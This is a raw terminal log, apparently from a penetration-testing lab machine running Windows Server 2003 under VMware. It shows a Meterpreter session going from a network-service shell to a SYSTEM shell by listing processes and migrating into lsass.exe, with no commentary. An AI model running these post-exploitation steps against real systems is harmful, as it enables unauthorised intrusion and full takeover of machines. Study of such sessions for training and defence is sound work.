 C:\WINDOWS\system32>whoami
whoami
nt authority\network service
C:\WINDOWS\system32>exit
exit
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
272 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
324 272 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
348 272 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
396 348 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
408 348 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
600 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
672 396 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
728 396 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
756 396 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
792 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
928 396 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
956 396 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\msdtc.exe
1076 396 cisvc.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cisvc.exe
1116 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1172 396 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
1212 396 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1320 396 VGAuthService.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1400 396 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1448 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1588 396 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1704 396 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1800 600 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
1904 396 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\dllhost.exe
2172 1448 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2240 600 davcdata.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\davcdata.exe
2464 600 wmiprvse.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\wbem\wmiprvse.exe
3192 792 wmiadap.exe x86 0 NT AUTHORITY\SYSTEM \\?\C:\WINDOWS\system32\WBEM\WMIADAP.EXE
meterpreter > migrate 408
[*] Migrating from 2240 to 408...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3476 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system